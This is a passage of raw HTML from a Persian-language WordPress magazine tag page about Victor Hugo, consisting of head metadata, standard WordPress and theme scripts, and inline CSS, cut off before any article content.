

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mag.ordibeheshtbook.com/tag/%D9%88%DB%8C%DA%A9%D8%AA%D9%88%D8%B1-%D9%87%D9%88%DA%AF%D9%88/
body_size: 22415
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png'>
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
<!-- بهینه سازی موتور جستجو توسط Rank Math PRO - https://s.rankmath.com/home -->
<title>ویکتور هوگو - مجله خبری اردیبهشت</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ویکتور هوگو - مجله خبری اردیبهشت" />
<meta property="og:url" content="https://mag.ordibeheshtbook.com/tag/%d9%88%db%8c%da%a9%d8%aa%d9%88%d8%b1-%d9%87%d9%88%da%af%d9%88/" />
<meta property="og:site_name" content="مجله خبری اردیبهشت" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ویکتور هوگو - مجله خبری اردیبهشت" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://mag.ordibeheshtbook.com/#person","name":"\u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a"},{"@type":"WebSite","@id":"https://mag.ordibeheshtbook.com/#website","url":"https://mag.ordibeheshtbook.com","name":"\u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","publisher":{"@id":"https://mag.ordibeheshtbook.com/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://mag.ordibeheshtbook.com/tag/%d9%88%db%8c%da%a9%d8%aa%d9%88%d8%b1-%d9%87%d9%88%da%af%d9%88/#webpage","url":"https://mag.ordibeheshtbook.com/tag/%d9%88%db%8c%da%a9%d8%aa%d9%88%d8%b1-%d9%87%d9%88%da%af%d9%88/","name":"\u0648\u06cc\u06a9\u062a\u0648\u0631 \u0647\u0648\u06af\u0648 - \u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","isPartOf":{"@id":"https://mag.ordibeheshtbook.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; خوراک" href="https://mag.ordibeheshtbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; خوراک دیدگاه‌ها" href="https://mag.ordibeheshtbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; ویکتور هوگو خوراک برچسب" href="https://mag.ordibeheshtbook.com/tag/%d9%88%db%8c%da%a9%d8%aa%d9%88%d8%b1-%d9%87%d9%88%da%af%d9%88/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; داستان ها خوراک" href="https://mag.ordibeheshtbook.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mag.ordibeheshtbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdt-uikit-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.rtl.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.rtl.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mag.ordibeheshtbook.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mega-theme-icon-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/elementor-pro/mega-theme/includes/icon/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}@font-face {font-family: 'IRANSansWeb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2018/10/IRANSansWeb.woff') format('woff');}@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}@font-face {font-family: 'iranyekanweb';font-display: swap;src: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2019/06/iranyekanwebregularfanum.woff') format('woff');}body{font-family: 'iranyekanweb';}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: 'IRANSansWeb';}#main-nav .main-menu > ul > li > a{font-family: 'iranyekanweb';}blockquote p{font-family: 'iranyekanweb';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #ffffff;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #007e80;}#instagram-link a:hover{color: #007e80 !important;border-color: #007e80 !important;}#theme-header #main-nav .spinner-circle:after{color: #606060;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #007e80;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #007e80;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #007e80;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #007e80;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #007e80;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #007e80;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}::-moz-selection{background-color: #007e80;color: #FFFFFF;}::selection{background-color: #007e80;color: #FFFFFF;}circle.circle_bar{stroke: #007e80;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,126,128,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #004c4e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #004c4e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #007e80;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #007e80;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #004c4e;}#tie-body .mag-box-title{color: #007e80;}#tie-body .mag-box-title:before{border-top-color: #007e80;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #007e80;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper 